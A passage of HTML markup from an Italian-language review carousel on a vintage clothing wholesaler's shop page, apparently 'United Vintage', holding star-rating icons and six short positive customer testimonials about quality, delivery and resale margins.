                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Il miglior negozio di abbigliamento per l'acquisto e la rivendita
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Ho già acquistato da United Vintage diverse volte, la qualità è davvero incredibile e non è contraffatta. Tutto è autentico. Consiglio vivamente di ordinare da questo sito.</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Pierre Maillard,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Molto soddisfatto della mia esperienza
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Sono molto soddisfatto della mia esperienza con United Vintage. Il sito è facile da usare, l'ordine è andato bene e la consegna è stata veloce. Gli abiti che ho ricevuto erano come descritti, in buone condizioni e ben confezionati. Team serio e professionale, lo consiglio senza esitazione!</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Marien Fradier,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Azienda affidabile
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Azienda affidabile, attiva e con grandi opportunità di guadagno</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Belgacem Mokaddem,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Prezzo davvero buono
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>prezzo davvero buono, per lo più di grado A, buon lavoro ragazzi, affidabile all'ingrosso</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Stan,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Un'esperienza molto buona
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Sono stata redditizia in così poco tempo grazie alla qualità dei capi contenuti nel mio pacchetto, che ordinerò sicuramente di nuovo per il mio prossimo stock.</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Malhia,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Buon grossista
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Consegna veloce, buon prodotto e grande margine con esso</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Altmann,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
